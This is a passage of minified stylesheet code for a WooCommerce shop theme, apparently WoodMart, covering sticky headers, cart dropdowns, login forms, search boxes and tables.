rgba(0,0,0,.17);text-align:center;font-size:0;border-top-right-radius:35px;border-bottom-right-radius:35px}.woodmart-sticky-sidebar-opener:after{display:inline-block;font-size:16px;line-height:50px;content:"\f115";font-family:woodmart-font}.woodmart-sticky-sidebar-opener:not(.shop-sidebar-opener):after{font-size:20px;content:"\f10c";font-family:woodmart-font}.woodmart-sticky-sidebar-opener:focus,.woodmart-sticky-sidebar-opener:hover{color:#777}.woodmart-dark .woodmart-sticky-sidebar-opener{color:#FFF}.woodmart-dark .woodmart-sticky-sidebar-opener:not(.sticky-toolbar){background-color:rgba(0,0,0,.9)}.woodmart-dark .woodmart-sticky-sidebar-opener:focus,.woodmart-dark .woodmart-sticky-sidebar-opener:hover{color:rgba(255,255,255,.8)}.whb-header{margin-bottom:40px}.whb-flex-row{display:flex;align-items:center;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-right:-10px;margin-left:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-flex-equal-sides .whb-col-left,.whb-flex-equal-sides .whb-col-right{flex:1 1 0%}.whb-general-header .whb-mobile-left,.whb-general-header .whb-mobile-right{flex:1 1 0%}.whb-empty-column+.whb-mobile-right{flex:1 1 auto}.woodmart-header-overcontent .page-title{margin-top:0}.whb-overcontent{min-height:100%}.whb-overcontent .whb-main-header{position:absolute}.whb-overcontent.whb-custom-header,body:not(.single-product) .whb-overcontent{margin-bottom:0;padding-top:0!important}.whb-with-shadow{box-shadow:0 1px 8px rgba(0,0,0,.1)}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-clone{position:fixed;z-index:391;visibility:hidden;opacity:0;transition:opacity .1s ease,visibility .1s ease,-webkit-transform .3s ease;transition:opacity .1s ease,visibility .1s ease,transform .3s ease;transition:opacity .1s ease,visibility .1s ease,transform .3s ease,-webkit-transform .3s ease;-webkit-animation:wd-fadeOutUpBig .1s ease;animation:wd-fadeOutUpBig .1s ease;pointer-events:none}.whb-clone .whb-flex-row{border:none}.whb-clone.whb-sticked{visibility:visible;opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:wd-fadeInDownBig .3s ease;animation:wd-fadeInDownBig .3s ease;pointer-events:visible;pointer-events:unset}.whb-clone.whb-sticked .whb-not-sticky-row{display:block}.whb-clone .woodmart-navigation.main-nav{text-align:center}.admin-bar .whb-clone{top:32px}.whb-clone.whb-hide-on-scroll{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-animation:none;animation:none}.whb-clone.whb-scroll-up{-webkit-transform:none;transform:none}.whb-sticky-prepared .whb-main-header{position:absolute}.whb-scroll-stick .whb-flex-row{transition:height .2s ease}.whb-scroll-stick .main-nav .item-level-0>a,.whb-scroll-stick .menu-opener,.whb-scroll-stick .wd-tools-element>a,.whb-scroll-stick .whb-divider-element:before,.whb-scroll-stick .whb-secondary-menu .item-level-0>a,.whb-scroll-stick .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle,.whb-scroll-stick form.woocommerce-currency-switcher-form .dd-selected{transition:all .25s ease,height .2s ease}.whb-scroll-stick .woodmart-logo img{transition:max-height .3s ease}.whb-scroll-stick.whb-sticked .whb-flex-row{transition:height .3s ease}.whb-scroll-stick.whb-sticked .main-nav .item-level-0>a,.whb-scroll-stick.whb-sticked .menu-opener,.whb-scroll-stick.whb-sticked .wd-tools-element>a,.whb-scroll-stick.whb-sticked .whb-divider-element:before,.whb-scroll-stick.whb-sticked .whb-secondary-menu .item-level-0>a,.whb-scroll-stick.whb-sticked .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle,.whb-scroll-stick.whb-sticked form.woocommerce-currency-switcher-form .dd-selected{transition:all .25s ease,height .3s ease}.whb-scroll-stick.whb-scroll-down .whb-main-header,.whb-scroll-stick.whb-scroll-up .whb-main-header{transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.whb-scroll-stick.whb-scroll-down .whb-main-header{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.whb-scroll-stick.whb-scroll-up .whb-main-header{-webkit-transform:none;transform:none}.whb-scroll-slide .main-nav .item-level-0>a,.whb-scroll-slide .menu-opener,.whb-scroll-slide .wd-tools-element>a,.whb-scroll-slide .whb-divider-element:before,.whb-scroll-slide .whb-secondary-menu .item-level-0>a,.whb-scroll-slide .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle,.whb-scroll-slide form.woocommerce-currency-switcher-form .dd-selected{transition:all .25s ease,height 0s ease}.whb-scroll-slide.whb-sticked .whb-main-header{-webkit-animation:wd-fadeInDownBig .4s ease;animation:wd-fadeInDownBig .4s ease}.whb-scroll-slide.whb-scroll-down .whb-main-header,.whb-scroll-slide.whb-scroll-up .whb-main-header{transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.whb-scroll-slide.whb-hide-on-scroll.whb-sticked .whb-main-header{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-animation:none;animation:none}.whb-scroll-slide.whb-hide-on-scroll.whb-scroll-up .whb-main-header{-webkit-transform:none;transform:none}.whb-sticked .whb-main-header{position:fixed;-webkit-transform:translateZ(0);transform:translateZ(0)}.whb-sticked .whb-row{transition:background-color .3s ease}.whb-sticked .whb-not-sticky-row{display:none}.admin-bar .whb-sticked .whb-main-header{top:32px}.whb-sticky-shadow.whb-sticked .whb-main-header{box-shadow:0 1px 3px rgba(0,0,0,.1)}.whb-sticky-shadow.whb-sticked .whb-row:last-child{border-bottom:none}.whb-sticky-shadow.whb-sticked .whb-row:last-child .whb-flex-row{border-bottom:none}.whb-sticky-shadow+.whb-clone{box-shadow:0 1px 3px rgba(0,0,0,.1)}.whb-sticky-shadow+.whb-clone .whb-row{border-bottom:none}.whb-row{transition:background-color .2s ease}.whb-color-dark:not(.whb-with-bg){background-color:#FFF}.whb-color-light:not(.whb-with-bg){background-color:#212121}body:not(.single-product) .whb-overcontent:not(.whb-sticked) .whb-row:not(.whb-with-bg){background-color:transparent}.woodmart-logo{display:inline-block}.woodmart-logo img{padding-top:5px;padding-bottom:5px;-webkit-transform:translateZ(0);transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px;-webkit-perspective:800px}.woodmart-logo img[src$=".svg"]{height:100%}.switch-logo-enable .woodmart-sticky-logo{display:none;-webkit-animation:wd-fadeIn .5s ease;animation:wd-fadeIn .5s ease}.whb-sticked .switch-logo-enable .woodmart-main-logo{display:none}.whb-sticked .switch-logo-enable .woodmart-sticky-logo{display:block}.whb-clone .switch-logo-enable .woodmart-main-logo{display:none}.whb-clone .switch-logo-enable .woodmart-sticky-logo{display:block}.menu-opener{display:flex;align-items:center;flex-direction:row;justify-content:space-between;padding-top:10px;padding-right:15px;padding-bottom:10px;padding-left:15px;min-width:270px;max-width:320px;height:50px;color:#333;font-weight:600;font-size:14px;line-height:1;transition:all .25s ease}.menu-opener .woodmart-burger,.menu-opener .woodmart-custom-burger-icon{margin-right:10px}.menu-opener .woodmart-burger{flex:0 0 auto;position:relative;margin-top:6px;margin-bottom:6px}.menu-opener .woodmart-burger,.menu-opener .woodmart-burger::after,.menu-opener .woodmart-burger::before{display:inline-block;width:18px;height:2px;background-color:currentColor;transition:none}.menu-opener .woodmart-burger::after,.menu-opener .woodmart-burger::before{content:"";position:absolute;left:0}.menu-opener .woodmart-burger::before{top:-6px}.menu-opener .woodmart-burger::after{top:6px}.menu-opener .menu-open-label{flex:1 1 auto;margin-right:10px;text-transform:uppercase;letter-spacing:.4px}.menu-opener .arrow-opener{font-style:normal;font-size:16px;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;backface-visibility:hidden;-webkit-backface-visibility:hidden}.menu-opener .arrow-opener:after{font-family:FontAwesome;content:"\f107"}.menu-opener.color-scheme-light{color:#FFF}.header-categories-nav .header-categories-nav-wrap{position:relative}.header-categories-nav .categories-menu-dropdown{position:absolute;top:100%;right:0;left:0;z-index:299;visibility:hidden;opacity:0;transition:all .2s ease;-webkit-transform:translateY(15px) translateZ(0);transform:translateY(15px) translateZ(0);pointer-events:none}.header-categories-nav .categories-menu-dropdown .menu{border-top:none}.header-categories-nav .categories-menu-dropdown .item-level-0>a{font-size:14px}.header-categories-nav.show-on-hover:hover .categories-menu-dropdown,.whb-sticked .header-categories-nav.opened-menu:hover .categories-menu-dropdown{visibility:visible;opacity:1;-webkit-transform:none;transform:none;pointer-events:visible;pointer-events:unset}.header-categories-nav.show-on-hover:hover .arrow-opener,.whb-sticked .header-categories-nav.opened-menu:hover .arrow-opener{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.whb-header:not(.whb-sticked) .header-categories-nav.opened-menu .categories-menu-dropdown{visibility:visible;opacity:1;-webkit-transform:none;transform:none;pointer-events:visible;pointer-events:unset}.whb-header:not(.whb-sticked) .header-categories-nav.opened-menu .menu-opener{cursor:default}.wd-more-cat-btn>a{position:relative;justify-content:center;background-color:#F9F9F9;font-style:normal}.wd-more-cat-btn>a:after{font-family:FontAwesome;content:"\f107"}.vertical-navigation .item-level-0.wd-more-cat-btn>a{padding:5px;font-weight:400;font-size:22px;line-height:1}.vertical-navigation .item-level-0.wd-more-cat-btn:hover>a{background-color:#F2F2F2}.wd-show-cat .item-level-0:nth-last-child(-n+2){border-bottom:none}.dropdowns-color-light .header-categories-nav .wd-more-cat-btn a,.woodmart-dark .vertical-navigation .wd-more-cat-btn a{background-color:#1a1a1a}.dropdowns-color-light .header-categories-nav .wd-more-cat-btn:hover>a,.woodmart-dark .vertical-navigation .wd-more-cat-btn:hover>a{background-color:rgba(255,255,255,.02)}.wd-tools-element{position:relative}.wd-tools-element>a{display:flex;align-items:center;flex-direction:row;justify-content:center;height:40px;color:#333;font-weight:400;line-height:1}.wd-tools-element .wd-tools-icon{position:relative;font-weight:400;font-size:0}.wd-tools-element .wd-tools-text{margin-left:8px;vertical-align:middle;text-transform:uppercase;white-space:nowrap;font-weight:600;font-size:13px}.wd-tools-element.with-product-count .wd-tools-text{margin-left:14px}.wd-tools-element:hover>a{color:rgba(51,51,51,.6)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none}.wd-tools-element.wd-style-icon.with-product-count{margin-right:5px}.wd-tools-element.without-product-count .wd-tools-text{margin-left:7px}.whb-top-bar .wd-tools-element .wd-tools-icon:before{font-size:14px}.whb-top-bar .wd-tools-element .wd-tools-text{font-weight:400;font-size:12px}.whb-color-light .wd-tools-element>a{color:#FFF}.whb-color-light .wd-tools-element:hover>a{color:rgba(255,255,255,.8)}.wd-tools-custom-icon .wd-tools-icon:after,.wd-tools-custom-icon .wd-tools-icon:before{display:none}.wd-tools-custom-icon .woodmart-custom-icon{transition:all .25s ease}.wd-tools-custom-icon:hover .woodmart-custom-icon{opacity:.6}.search-button .search-button-icon:before{font-size:19px;transition:opacity .3s ease;content:"\f125";font-family:woodmart-font}.search-button .search-button-icon:after{position:absolute;top:50%;left:50%;margin-top:-7.5px;margin-left:-7.5px;width:15px;height:15px;font-weight:400;font-size:15px;line-height:15px;opacity:0;transition:none;content:"\f10f";font-family:woodmart-font}.woodmart-search-opened .search-button .search-button-icon:after{opacity:1;transition:opacity .3s ease}.woodmart-search-opened .search-button .search-button-icon:before{opacity:0;transition:none}.whb-top-bar .search-button .search-button-icon:before{font-size:13px}.whb-top-bar .search-button .search-button-icon:after{font-size:10px}.whb-column .woodmart-search-form{flex:1 1 auto}.whb-column .woodmart-search-form input[type=text]{min-width:290px}.whb-column .woodmart-mobile-search-form input[type=text]{min-width:100%;height:42px;font-size:14px}.search-style-with-bg.searchform input[type=text]{background-color:#FFF}.search-style-with-bg.searchform .searchsubmit{right:0;width:52px;color:#FFF}.search-style-with-bg.searchform .searchsubmit:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.search-style-with-bg.searchform .searchsubmit:before{border-color:rgba(255,255,255,.4);border-left-color:#FFF}.search-style-with-bg .search-by-category .input-dropdown-inner{border-right:none}.form-style-rounded .search-style-with-bg .searchsubmit{border-top-right-radius:30px;border-bottom-right-radius:30px}.form-style-semi-rounded .search-style-with-bg .searchsubmit{border-top-right-radius:5px;border-bottom-right-radius:5px}.woodmart-dark .search-style-with-bg input[type=text]{background-color:rgba(0,0,0,.3)}.woodmart-burger-icon .woodmart-burger{position:relative;margin-top:6px;margin-bottom:6px}.woodmart-burger-icon .woodmart-burger,.woodmart-burger-icon .woodmart-burger::after,.woodmart-burger-icon .woodmart-burger::before{display:inline-block;width:18px;height:2px;background-color:currentColor;transition:width .25s ease}.woodmart-burger-icon .woodmart-burger::after,.woodmart-burger-icon .woodmart-burger::before{content:"";position:absolute;left:0}.woodmart-burger-icon .woodmart-burger::before{top:-6px}.woodmart-burger-icon .woodmart-burger::after{top:6px}.woodmart-burger-icon:hover .woodmart-burger,.woodmart-burger-icon:hover .woodmart-burger:after,.woodmart-burger-icon:hover .woodmart-burger:before{background-color:currentColor}.woodmart-burger-icon:hover .woodmart-burger:before{width:12px}.woodmart-burger-icon:hover .woodmart-burger:after{width:10px}.whb-divider-element:before{content:"";display:block;height:18px;border-right-width:1px;border-right-style:solid}.whb-color-dark .whb-divider-element:before{border-color:rgba(129,129,129,.2)}.whb-color-light .whb-divider-element:before{border-color:rgba(255,255,255,.25)}.woodmart-dark .whb-color-light .whb-divider-element:before{border-color:rgba(255,255,255,.15)}.whb-col-mobile .whb-divider-element:last-child,.whb-col-right .whb-divider-element:last-child,.whb-mobile-right .whb-divider-element:last-child{padding-right:10px}.whb-col-left .whb-divider-element:first-child,.whb-col-mobile .whb-divider-element:first-child,.whb-mobile-left .whb-divider-element:first-child{padding-left:10px}.whb-col-center .whb-divider-element:first-child{padding-left:10px}.whb-col-center .whb-divider-element:last-child{padding-right:10px}.whb-column>.woodmart-social-icons:not(.icons-design-default) .woodmart-social-icon{margin-right:0;margin-left:0}.whb-column>.woodmart-social-icons:not(.icons-design-default) .woodmart-social-icon:not(:last-child){margin-right:8px}.whb-column>.info-box-wrapper .woodmart-info-box{margin-bottom:0}.whb-text-element{flex:1 1 auto}.whb-text-element p:first-child:empty{display:none}.whb-text-element.text-element-inline{flex:0 0 auto}.whb-top-bar .whb-text-element{font-size:12px;line-height:1.2}.whb-color-light .whb-text-element{color:rgba(255,255,255,.8)}.whb-color-light .whb-text-element a{color:rgba(255,255,255,.9)}.whb-color-light .whb-text-element a:hover{color:#FFF}.whb-color-light .whb-text-element .title,.whb-color-light .whb-text-element .widget-title,.whb-color-light .whb-text-element .widgettitle,.whb-color-light .whb-text-element h1,.whb-color-light .whb-text-element h2,.whb-color-light .whb-text-element h3,.whb-color-light .whb-text-element h4,.whb-color-light .whb-text-element h5,.whb-color-light .whb-text-element h6,.whb-color-light .whb-text-element label,.whb-color-light .whb-text-element legend{color:#FFF}.whb-color-light .whb-text-element .inline-list-with-border li:not(:last-child){border-color:rgba(255,255,255,.15)}.woodmart-wishlist-info-widget .wishlist-icon:before{font-size:20px;content:"\f108";font-family:woodmart-font}.woodmart-compare-info-widget .compare-icon:before{font-size:20px;content:"\f122";font-family:woodmart-font}.woodmart-shopping-cart .woodmart-cart-icon:before{font-size:20px;content:"\f107";font-family:woodmart-font}.woodmart-shopping-cart .woodmart-cart-subtotal .amount{color:#333;font-weight:inherit;font-size:inherit}.woodmart-shopping-cart .woodmart-cart-number>span{display:none}.woodmart-shopping-cart.woodmart-cart-alt .woodmart-cart-icon:before{content:"\f120";font-family:woodmart-font}.whb-color-light .woodmart-shopping-cart .woodmart-cart-subtotal .amount{color:#FFF}.woodmart-cart-design-1 .woodmart-cart-totals{margin-left:10px}.woodmart-cart-design-2 .woodmart-cart-totals{margin-left:15px}.woodmart-cart-design-2 .woodmart-cart-totals{position:relative;display:flex;align-items:center;flex-direction:row}.woodmart-cart-design-2 .subtotal-divider{display:none}.woodmart-cart-design-3>a{height:auto}.woodmart-cart-design-3 .woodmart-cart-icon:before{color:rgba(0,0,0,.17);font-size:32px}.woodmart-cart-design-3 .woodmart-cart-totals{display:flex;flex-direction:column-reverse;margin-left:12px;padding-left:12px;border-left:1px solid rgba(0,0,0,.1)}.woodmart-cart-design-3 .woodmart-cart-number{color:#777;text-transform:none;font-weight:400;font-size:13px;line-height:20px}.woodmart-cart-design-3 .woodmart-cart-number>span{display:inline-block}.woodmart-cart-design-3 .woodmart-cart-subtotal{line-height:20px}.woodmart-cart-design-3 .woodmart-cart-subtotal .amount{font-weight:900;font-size:14px}.woodmart-cart-design-3 .subtotal-divider{display:none}.whb-top-bar .woodmart-cart-design-3 .woodmart-cart-icon:before{font-size:20px}.whb-top-bar .woodmart-cart-design-3 .woodmart-cart-totals{margin-left:8px;padding-left:8px}.whb-top-bar .woodmart-cart-design-3 .woodmart-cart-number{font-size:inherit;line-height:14px}.whb-top-bar .woodmart-cart-design-3 .woodmart-cart-subtotal{line-height:14px}.whb-top-bar .woodmart-cart-design-3 .woodmart-cart-subtotal .amount{font-weight:600;font-size:12px}.whb-color-light .woodmart-cart-design-3 .woodmart-cart-totals{border-color:rgba(255,255,255,.3)}.whb-color-light .woodmart-cart-design-3 .woodmart-cart-icon:before{color:#FFF}.whb-color-light .woodmart-cart-design-3 .woodmart-cart-number{color:rgba(255,255,255,.8)}.woodmart-cart-design-4 .woodmart-cart-totals{margin-left:6px}.woodmart-cart-design-4 .woodmart-cart-number{position:relative;display:inline-block;padding:0 2px;width:19px;height:19px;border-radius:50%;color:#FFF;text-align:center;font-weight:700;font-size:10px;line-height:19px}.woodmart-cart-design-4 .subtotal-divider,.woodmart-cart-design-4 .woodmart-cart-subtotal{display:none}.whb-top-bar .woodmart-cart-design-4 .woodmart-cart-number{width:16px;height:16px;line-height:16px}.woodmart-cart-design-5{margin-right:5px}.woodmart-cart-design-5 .woodmart-cart-totals{display:none}.dropdown-cart{position:absolute;top:100%;right:0;z-index:350;padding:20px;width:330px;background-color:#FFF;box-shadow:0 0 3px rgba(0,0,0,.15)}.dropdown-cart .return-to-shop{display:none}.dropdown-cart .widget_shopping_cart .empty{margin-bottom:0;padding-top:5px;padding-bottom:5px}.whb-col-left .dropdown-cart{right:auto;left:0}.dropdowns-color-light .dropdown-cart{background-color:#101010}.woocommerce-cart .cart-widget-side,.woocommerce-cart .dropdown-cart,.woocommerce-checkout .cart-widget-side,.woocommerce-checkout .dropdown-cart{display:none}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;display:flex;flex:1 1 auto;align-items:stretch;flex-direction:column}.cart-widget-side .widget_shopping_cart .mini_cart_item{margin-bottom:0;padding:15px;transition:background-color .3s ease}.cart-widget-side .widget_shopping_cart .mini_cart_item:hover{background-color:#F9F9F9}.cart-widget-side .widget_shopping_cart .woodmart-scroll-content{position:absolute;padding-right:0;max-height:none}.cart-widget-side .widget_shopping_cart .remove{top:13px;right:10px}.cart-widget-side .widget_shopping_cart .empty{margin-top:20px;margin-bottom:5px}.cart-widget-side .widget_shopping_cart .empty:before{display:block;margin-bottom:20px;color:rgba(135,135,135,.15);font-weight:400;font-size:86px;line-height:86px;content:"\f444";font-family:woodmart-font}.cart-widget-side .widget_shopping_cart .total{margin-top:0}.cart-widget-side .widget_shopping_cart .shopping-cart-widget-footer{margin-top:0}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;align-items:stretch;flex-direction:column;justify-content:space-between}.cart-widget-side .shopping-cart-widget-footer{flex:0 0 auto;padding-bottom:15px}.cart-widget-side .shopping-cart-widget-footer>p{padding-right:15px;padding-left:15px}.dropdowns-color-light .cart-widget-side{background-color:#101010}.dropdowns-color-light .cart-widget-side .widget_shopping_cart .mini_cart_item:hover{background-color:rgba(0,0,0,.3)}.dropdowns-color-light .cart-widget-side .empty:before{color:rgba(255,255,255,.6)}.dropdowns-color-light .cart-widget-side .empty:after{color:#FFF}.dropdowns-color-light .cart-widget-side .woodmart-scroll-pane{background:rgba(255,255,255,.15)}.dropdowns-color-light .cart-widget-side .woodmart-scroll-pane>.woodmart-scroll-slider{background:rgba(255,255,255,.35)}.woodmart-header-links .sub-menu-dropdown li a{padding-top:8px;padding-right:18px;padding-bottom:8px;padding-left:18px}.my-account-with-icon .wd-tools-icon:before{font-size:19px;content:"\f11e";font-family:woodmart-font}.my-account-with-icon:not(.my-account-with-username) .wd-tools-text{display:none}.my-account-with-text .wd-tools-text{margin-left:0}div.woodmart-header-links .menu-item-my-account{width:165px}.menu-item-register{transition-delay:.2s;pointer-events:visible;pointer-events:unset}div.woodmart-header-links .menu-item-register{padding-top:0;padding-bottom:0;width:auto}.menu-item-register .login-dropdown-inner{padding:25px;width:350px}.menu-item-register .login-title{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px;padding-bottom:2px;border-bottom:1px solid;color:#2d2a2a;line-height:1}.menu-item-register .login-title a,.menu-item-register .login-title span{margin-bottom:10px}.menu-item-register .login-title span{text-transform:uppercase;font-weight:600;font-size:16px}.menu-item-register .create-account-link:hover{text-decoration:underline;opacity:.7}.menu-item-register a.create-account-link{font-weight:400;font-size:14px;line-height:inherit}.menu-item-register .login{line-height:1.2}.menu-item-register .login p{margin-bottom:15px}.browser-Safari .menu-item-register.sub-menu-dropdown{visibility:hidden}.menu-item-register.opened,.menu-item-register:hover{transition-delay:0s}.dropdowns-color-light .menu-item-register .login-title{border-color:rgba(255,255,255,.15);color:#FFF}.dropdowns-color-light .menu-item-register .login-title a{color:rgba(255,255,255,.8)}.dropdowns-color-light .menu-item-register .login-title a:hover{color:#FFF;opacity:1}.login-form-side .woocommerce-form-login{padding-top:20px;padding-right:15px;padding-bottom:10px;padding-left:15px;border-bottom:1px solid}.login-form-side .social-login-title{margin-top:10px;margin-bottom:20px}.login-form-side .woodmart-social-login{margin-bottom:10px}.login-form-side .create-account-question{padding-top:20px;padding-right:15px;padding-bottom:20px;padding-left:15px;border-bottom:1px solid;text-align:center}.login-form-side .create-account-question:before{display:block;margin-bottom:15px;color:rgba(135,135,135,.15);font-weight:400;font-size:54px;line-height:54px;content:"\f11e";font-family:woodmart-font}.login-form-side .create-account-text{display:block;margin-bottom:15px;color:#2d2a2a;font-weight:600;font-size:14px}.dropdowns-color-light .login-form-side label{color:#FFF}.dropdowns-color-light .login-form-side input[type=text],.dropdowns-color-light .login-form-side input[type=email],.dropdowns-color-light .login-form-side input[type=password]{border-color:rgba(255,255,255,.25);background-color:transparent;box-shadow:none;color:#FFF}.dropdowns-color-light .login-form-side input[type=text]:focus,.dropdowns-color-light .login-form-side input[type=email]:focus,.dropdowns-color-light .login-form-side input[type=password]:focus{border-color:rgba(255,255,255,.5)}.dropdowns-color-light .login-form-side ::-webkit-input-placeholder{color:rgba(255,255,255,.6)}.dropdowns-color-light .login-form-side ::-moz-placeholder{color:rgba(255,255,255,.6)}.dropdowns-color-light .login-form-side :-moz-placeholder{color:rgba(255,255,255,.6)}.dropdowns-color-light .login-form-side :-ms-input-placeholder{color:rgba(255,255,255,.6)}.dropdowns-color-light .login-form-side .woocommerce-form-login{border-color:rgba(255,255,255,.15)}.dropdowns-color-light .login-form-side .create-account-question{border-color:rgba(255,255,255,.15)}.dropdowns-color-light .login-form-side .create-account-question:before{color:rgba(255,255,255,.6)}.dropdowns-color-light .login-form-side .create-account-text{color:rgba(255,255,255,.8)}.dropdowns-color-light .login-form-side .create-account-button{border-color:rgba(255,255,255,.3);color:#FFF}.dropdowns-color-light .login-form-side .create-account-button:hover{border-color:#FFF;color:#FFF}.dropdowns-color-light .login-form-side .social-login-title,.dropdowns-color-light .menu-item-register .social-login-title{color:#FFF}.dropdowns-color-light .login-form-side .social-login-title:after,.dropdowns-color-light .login-form-side .social-login-title:before,.dropdowns-color-light .menu-item-register .social-login-title:after,.dropdowns-color-light .menu-item-register .social-login-title:before{border-color:rgba(255,255,255,.15)}.dropdowns-color-light .login-form-side .login-form-footer .lost_password,.dropdowns-color-light .menu-item-register .login-form-footer .lost_password{color:rgba(255,255,255,.8)}.dropdowns-color-light .login-form-side .login-form-footer .lost_password:hover,.dropdowns-color-light .menu-item-register .login-form-footer .lost_password:hover{color:#FFF;opacity:1}.header-banner-enabled .website-wrapper{margin-top:0;transition:margin-top .6s ease}.header-banner-display .header-banner{opacity:1;transition:opacity 0s ease}.header-banner-display .website-wrapper{transition:margin-top .6s ease .25s}.header-banner{position:absolute;top:0;right:0;left:0;z-index:-1;display:flex;flex-direction:column;justify-content:center;overflow:hidden;opacity:0;transition:opacity 0s ease .6s}.header-banner-link{position:absolute;top:0;right:0;bottom:0;left:0}.close-header-banner{position:absolute;top:0;right:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:60px;color:#333}.close-header-banner:after{font-weight:600;font-size:14px;cursor:pointer;transition:background-color .25s ease;content:"\f10f";font-family:woodmart-font}.close-header-banner:hover{color:#333;opacity:.6}.close-header-banner+.header-banner-link{right:60px}.color-scheme-dark .close-header-banner{color:#333}.color-scheme-dark .close-header-banner:hover{color:#333}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;font-size:14px;line-height:1.4}table th{padding:15px 10px;border:none;border-bottom:2px solid #EFEFEF;color:#2d2a2a;vertical-align:middle;text-align:left;text-transform:uppercase;font-weight:600;font-size:16px;line-height:1.2}table td{padding:15px 12px;border:none;border-bottom:1px solid #E6E6E6;text-align:left;font-weight:inherit}table tbody th,table tfoot th{border-bottom:1px solid #E6E6E6;text-transform:none;font-size:14px}.color-scheme-light table th,.woodmart-dark table th{color:#FFF}.color-scheme-light table th{border-color:rgba(255,255,255,.15)}.color-scheme-light table td{border-color:rgba(255,255,255,.15)}.color-scheme-light table tbody th,.color-scheme-light table tfoot th{border-color:rgba(255,255,255,.15)}.woodmart-dark table th{border-color:rgba(255,255,255,.05)}.woodmart-dark table td{border-color:rgba(255,255,255,.05)}.woodmart-dark table tbody th,.woodmart-dark table tfoot th{border-color:rgba(255,255,255,.05)}.table-bordered-style td,.table-bordered-style th{border:1px solid #EFEFEF}.color-scheme-light .table-bordered-style td,.color-scheme-light .table-bordered-style th{border-color:rgba(255,255,255,.4)}.responsive-table{overflow-x:auto;margin-bottom:35px}.responsive-table table{margin-bottom:0}.responsive-table .responsive-table{overflow-x:visible;margin-bottom:0}.woodmart-vc-ajax-search{margin-bottom:35px}.searchform{position:relative}.searchform input[type=text]{padding-right:50px;height:46px;font-size:15px}.searchform input[type=text]::-ms-clear{display:none}.searchform .searchsubmit{position:absolute;top:0;right:2px;bottom:0;padding:0;width:50px;border:none;background-color:transparent;color:#777;font-weight:400;font-size:0}.searchform .searchsubmit:after{position:absolute;top:50%;left:50%;display:inline-block;margin-top:-10px;margin-left:-10px;width:20px;font-size:20px;line-height:20px;transition:opacity .2s ease;content:"\f125";font-family:woodmart-font}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;visibility:hidden;margin-top:-9px;margin-left:-9px;opacity:0;transition:opacity .1s ease,visibility .1s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle}.searchform .searchsubmit:focus,.searchform .searchsubmit:hover{box-shadow:none}.searchform.search-loading .searchsubmit:before{visibility:visible;opacity:1;transition:opacity .2s ease,visibility .2s ease;-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.searchform.search-loading .searchsubmit:after{opacity:0;transition:opacity .1s ease}.woodmart-searchform-custom-icon .searchsubmit:after{content:none}.woodmart-searchform-custom-icon .woodmart-custom-icon{min-width:auto;max-width:24px;transition:opacity .2s ease}.woodmart-searchform-custom-icon .searchsubmit:hover{opacity:.6}.woodmart-searchform-custom-icon.search-loading .woodmart-custom-icon{opacity:0;transition:opacity .1s ease}.search-results-wrapper{position:relative}.search-results-wrapper .woodmart-scroll{position:absolute;top:100%;right:0;left:0;z-index:1000;width:auto;height:auto;background-color:#FFF;box-shadow:0 0 3px rgba(0,0,0,.15)}.search-results-wrapper .woodmart-scroll .woodmart-search-results{position:relative;max-height:50vh}.search-results-wrapper .woodmart-scroll .woodmart-scroll-pane{z-index:1002}.color-scheme-light .search-results-wrapper .woodmart-scroll,.woodmart-dark .search-results-wrapper .woodmart-scroll{background-color:#101010}.autocomplete-suggestions{position:relative!important;z-index:1001!important;display:flex;align-items:stretch;flex-direction:row;flex-wrap:wrap;margin-top:0;margin-bottom:-1px;margin-right:-1px;max-width:none!important;max-height:none!important;width:auto!important;-webkit-animation:wd-fadeInBottomShort .2s ease both;animation:wd-fadeInBottomShort .2s ease both}.autocomplete-suggestion{flex:1 1 285px;padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;border-bottom:1px solid;border-right:1px solid;cursor:pointer;transition:background-color .25s ease}.autocomplete-suggestion .suggestion-title strong{text-decoration:underline}.autocomplete-suggestion .suggestion-thumb{float:left;margin-right:15px;max-width:65px}.autocomplete-suggestion .suggestion-title{margin-bottom:0;font-size:14px}.autocomplete-suggestion .suggestion-price,.autocomplete-suggestion .suggestion-sku{margin-top:10px;line-height:1}.autocomplete-suggestion .suggestion-sku{color:#747474;font-size:12px}.autocomplete-suggestion.suggestion-divider{flex-basis:100%!important;width:100%;background-color:#F9F9F9;text-transform:uppercase;font-weight:600;cursor:default}.autocomplete-suggestion.suggestion-divider 